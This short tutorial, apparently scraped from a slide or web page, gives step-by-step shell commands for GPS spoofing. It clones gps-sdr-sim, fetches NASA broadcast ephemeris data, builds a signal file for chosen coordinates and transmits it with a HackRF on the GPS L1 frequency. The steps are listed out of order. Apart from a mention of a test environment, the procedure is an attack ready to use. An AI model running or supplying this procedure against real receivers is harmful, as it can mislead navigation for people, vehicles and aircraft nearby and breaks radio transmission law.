 GPS Spooﬁng
Prepare the Test Environment:
Download the GPS-SIM-SDR Software and Compile it:
Get the current satellite positions from NASA:
Generate the signal file with the static position (coordinates) you want to send:
Send the signal:
#!/bin/sh
day=$(date +%j)
year=$(date +%Y)
yr=$(date +%y)
wget "ftp://cddis.gsfc.nasa.gov/gnss/data/daily/$year""/brdc/brdc""$day""0.$yr""n.Z"
uncompress "brdc""$day""0.$yr""n.Z"
echo "brdc""$day""0.$yr""n.Z"
./gps-sdr-sim -b 8 -e YOUR_BRDC_FILE_HERE -l 40.812800,-60.005900,100
Sudo git clone https://github.com/osqzss/gps-sdr-sim.git
sudo hackrf_transfer -t gpssim.bin -f 1575420000 -s 2600000 -a 1 -x 0
 
